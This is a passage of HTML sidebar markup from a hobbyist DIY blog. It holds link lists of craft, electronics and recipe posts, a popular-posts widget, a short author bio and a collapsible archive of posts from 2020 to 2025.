<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html">Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html">Modern House Number Plaque</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html">Remote Holder</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Cardboard Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/08/diy-cardboard-tank-v2.html">DIY Cardboard Tank V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/06/diy-cardboard-tank.html">DIY Cardboard Tank V1</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html">DIY Cardboard Train</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Concrete Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/04/SucculentPlanter.html">Rainbow Succulent Planter</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Food Videos</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html">Mushroom Matar In Cashewnut Paste</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html">Bengali Chicken Curry</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html">Roasted Masala Baingan</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html">How To Make Paneer</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>
<img alt='DIY - LAN CABLE TESTER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLNyO_HUwgaZM75BOdyVRNHROFNCBZ1Tvpf6sXJkXWoi81moC0h6KJQ8M6Fl4aynCrV0jlf8I2xwTMkpBrzlumAKEu3Zs-hoSOfzkXeG2JnBI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>DIY - LAN CABLE TESTER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>
<img alt='DIY - SOLAR BATTERY CHARGER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJJ6dBmjST2g69jV3C1Hay9Js8ixTava1JvBLRU6grG1YOIIbynkshu9QcIavV5FhEneOhAHwJxShlvE33BSeRdGQ5oLZht_2CTM-7UrEmGw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>DIY - SOLAR BATTERY CHARGER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>
<img alt='DIY - Cardboard Train' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv9-JBJq0wtqyqBw9schpikRuBWkxGmGsWL9UlMD3MVHrlOc0no7dw8UIE1LDaAukF3llijNwywA9R-hKRu9Q_hewwLP9TASaA5TQ0fyB7xe0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>DIY - Cardboard Train</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>
<img alt='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tObGO-PssTTk-t1AwIZOij88KFyKs-w8g8Uqb1A6vqWYjTgMoL4amp80cwEIVdLpFkoZustb3j6pEzw0qRqD0hoiUxQXBzWkdXGucSU9MYv2w' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>
<img alt='DIY - MODERN HOUSE NUMBER PLAQUE' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcyWOmvKfwFJNUPUG5cn71FydfVBj-aFp9xo3jpbu4F80-00u33hX_ZphUUWuvJTlbCq3vGhFCbgJtaHvrK2XYEmi4lpXew9PjtlDB0lc-ZKU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>DIY - MODERN HOUSE NUMBER PLAQUE</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p style="font-weight: normal;">Hi There! </p><p style="font-weight: normal;">My name is Ashish Adhikari. I am an engineer, artist &amp; a photographer. Join me as I share great projects, amazing photos, incredible travel life and awesome tips for people who love the world of paintings, microcontrollers and amazing DIY stuffs!</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html'>DIY - NodeMCU Development Board</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
